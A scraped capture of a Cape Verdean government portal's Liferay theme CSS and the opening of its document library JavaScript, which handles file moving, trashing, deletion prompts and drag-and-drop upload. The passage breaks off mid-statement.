.mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&t=1693565028000
body_size: 31522
content:
AUI.add("liferay-document-library",function(A){var Lang=A.Lang;var WIN=A.config.win;var HTML5_UPLOAD=WIN&&WIN.File&&WIN.FormData&&WIN.XMLHttpRequest;var DocumentLibrary=A.Component.create({ATTRS:{downloadEntryUrl:{validator:Lang.isString},editEntryUrl:{validator:Lang.isString},form:{validator:Lang.isObject},moveEntryUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},selectFileEntryTypeURL:{validator:Lang.isString},trashEnabled:{validator:Lang.isBoolean},viewFileEntryURL:{validator:Lang.isString}},
AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"documentlibrary",prototype:{initializer:function(config){var instance=this;var documentLibraryContainer=instance.byId("documentLibraryContainer");instance._documentLibraryContainer=documentLibraryContainer;instance._eventDataRequest=instance.ns("dataRequest");instance._entriesContainer=instance.byId("entriesContainer");var namespace=instance.NS;var searchContainer=Liferay.SearchContainer.get(namespace+instance.get("searchContainerId"));searchContainer.registerAction("move-to-folder",
A.bind("_moveToFolder",instance));searchContainer.registerAction("move-to-trash",A.bind("_moveToTrash",instance));instance._searchContainer=searchContainer;var foldersConfig=config.folders;instance._folderId=foldersConfig.defaultParentFolderId;var eventHandles=[];instance._config=config;if(config.uploadable&&HTML5_UPLOAD&&themeDisplay.isSignedIn()&&instance._entriesContainer.inDoc()){config.appViewEntryTemplates=instance.byId("appViewEntryTemplates");eventHandles.push(A.getDoc().once("dragenter",
instance._plugUpload,instance,config))}instance._eventHandles=eventHandles},destructor:function(){var instance=this;A.Array.invoke(instance._eventHandles,"detach");instance._documentLibraryContainer.purge(true)},getFolderId:function(){var instance=this;return instance._folderId},handleActionItemClicked:function(event){var instance=this;var action=event.data.item.data.action;var url=instance.get("editEntryUrl");if(action==="move"||action==="moveEntries")url=instance.get("moveEntryUrl");if(action===
"download")url=instance.get("downloadEntryUrl");if(action==="deleteEntries")if(instance.get("trashEnabled"))action="move_to_trash";else if(confirm("Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente."))action="delete";else action=null;if(action)instance._processAction(action,url)},handleFilterItemClicked:function(event){var instance=this;var itemData=event.data.item.data;if(itemData.action==="openDocumentTypesSelector"){var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:instance.ns("selectFileEntryType"),
on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var uri=instance.get("viewFileEntryTypeURL");uri=Liferay.Util.addParams(instance.ns("fileEntryTypeId\x3d")+selectedItem,uri);location.href=uri}}},"strings.add":"Selecionar",title:"Selecionar o tipo de documento",url:instance.get("selectFileEntryTypeURL")});itemSelectorDialog.open()}},_moveToFolder:function(obj){var instance=this;var namespace=instance.NS;var dropTarget=obj.targetItem;var selectedItems=obj.selectedItems;
var folderId=dropTarget.attr("data-folder-id");if(folderId)if(!instance._searchContainer.select||selectedItems.indexOf(dropTarget.one("input[type\x3dcheckbox]"))){var form=instance.get("form").node;form.get(namespace+"newFolderId").val(folderId);instance._processAction("move",instance.get("moveEntryUrl"))}},_moveToTrash:function(){var instance=this;instance._processAction("move_to_trash",instance.get("editEntryUrl"))},_openDocument:function(event){var instance=this;Liferay.Util.openDocument(event.webDavUrl,
null,function(exception){var errorMessage=Lang.sub("O documento requerido n\u00e3o pode ser aberto pelo seguinte motivo: {0}",[exception.message]);var openMSOfficeError=instance.ns("openMSOfficeError");if(openMSOfficeError){openMSOfficeError.setHTML(errorMessage);openMSOfficeError.removeClass("hide")}})},_plugUpload:function(event,config){var instance=this;instance.plug(Liferay.DocumentLibraryUpload,{appViewEntryTemplates:config.appViewEntryTemplates,columnNames:config.columnNames,dimensions:config.folders.dimensions,
displayStyle:config.displayStyle,entriesContainer:instance._entriesContainer,folderId:instance._folderId,maxFileSize:config.maxFileSize,redirect:config.redirect,scopeGroupId:config.scopeGroupId,uploadURL:config.uploadURL,viewFileEntryURL:config.viewFileEntryURL})},_processAction:function(action,url,redirectUrl){var instance=this;var namespace=instance.NS;var form=instance.get("form").node;redirectUrl=redirectUrl||location.href;form.attr("method",instance.get("form").method);if(form.get(namespace+
"javax-portlet-action"))form.get(namespace+"javax-portlet-action").val(action);else form.get(namespace+"cmd").val(action);form.get(namespace+"redirect").val(redirectUrl);submitForm(form,url,false)}}});Liferay.Portlet.DocumentLibrary=DocumentLibrary},"",{requires:["document-library-upload","liferay-item-selector-dialog","liferay-message","liferay-portlet-base"]});
AUI.add("document-library-upload",function(A){var AArray=A.Array;var ANode=A.Node;var HistoryManager=Liferay.HistoryManager;var Lang=A.Lang;var LString=Lang.String;var UploaderQueue=A.Uploader.Queue;var isNumber=Lang.isNumber;var isString=Lang.isString;var sub=Lang.sub;var CSS_ACTIVE_AREA="active-area";var CSS_APP_VIEW_ENTRY="app-view-entry-taglib";var CSS_DISPLAY_DESCRIPTIVE="display-descriptive";var CSS_DISPLAY_ICON="display-icon";var CSS_ENTRIES_EMPTY="entries-empty";var CSS_ENTRY_DISPLAY_STYLE=
"entry-display-style";var CSS_ENTRY_LINK=CSS_ENTRY_DISPLAY_STYLE+" a";var CSS_ENTRY_SELECTOR="entry-selector";var CSS_ENTRY_TITLE_TEXT="lfr-card-title-text";var CSS_ICON="icon";var CSS_SEARCHCONTAINER="searchcontainer";var CSS_TAGLIB_ICON="taglib-icon";var CSS_TAGLIB_TEXT="taglib-text";var CSS_UPLOAD_ERROR="upload-error";var CSS_UPLOAD_SUCCESS="upload-success";var CSS_UPLOAD_WARNING="upload-warning";var DOC=A.config.doc;var ERROR_RESULTS_MIXED=1;var PATH_THEME_IMAGES=themeDisplay.getPathThemeImages();
var REGEX_AUDIO=/\.(aac|auif|bwf|flac|mp3|mp4|m4a|wav|wma)$/i;var REGEX_COMPRESSED=/\.(dmg|gz|tar|tgz|zip)$/i;var REGEX_IMAGE=/\.(bmp|gif|jpeg|jpg|png|tiff)$/i;var REGEX_VIDEO=/\.(avi|flv|mpe|mpg|mpeg|mov|m4v|ogg|wmv)$/i;var SELECTOR_DATA_FOLDER='[data-folder\x3d"true"]';var SELECTOR_DATA_FOLDER_DATA_TITLE='[data-folder\x3d"true"][data-title]';var STR_DOT=".";var SELECTOR_DISPLAY_DESCRIPTIVE=STR_DOT+CSS_DISPLAY_DESCRIPTIVE;var SELECTOR_DISPLAY_ICON=STR_DOT+CSS_DISPLAY_ICON;var SELECTOR_ENTRIES_EMPTY=
STR_DOT+CSS_ENTRIES_EMPTY;var SELECTOR_ENTRY_DISPLAY_STYLE=STR_DOT+CSS_ENTRY_DISPLAY_STYLE;var SELECTOR_ENTRY_LINK=STR_DOT+CSS_ENTRY_LINK;var SELECTOR_ENTRY_TITLE_TEXT=STR_DOT+CSS_ENTRY_TITLE_TEXT;var SELECTOR_IMAGE_ICON="img.icon";var SELECTOR_SEARCH_CONTAINER=STR_DOT+CSS_SEARCHCONTAINER;var SELECTOR_TAGLIB_ICON=STR_DOT+CSS_TAGLIB_ICON;var STR_BLANK="";var STR_BOUNDING_BOX="boundingBox";var STR_CONTENT_BOX="contentBox";var STR_EXTENSION_PDF=".pdf";var STR_FIRST="first";var STR_FOLDER_ID="folderId";
var STR_HOST="host";var STR_LABEL="label";var STR_LIST="list";var STR_NAME="name";var STR_NAVIGATION_OVERLAY_BACKGROUND="#FFF";var STR_SIZE="size";var STR_SPACE=" ";var STR_THUMBNAIL_EXTENSION=".png";var STR_THUMBNAIL_DEFAULT="default"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PDF="pdf"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_AUDIO="music"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_COMPRESSED="compressed"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_VIDEO="video"+STR_THUMBNAIL_EXTENSION;var STR_THUMBNAIL_PATH=
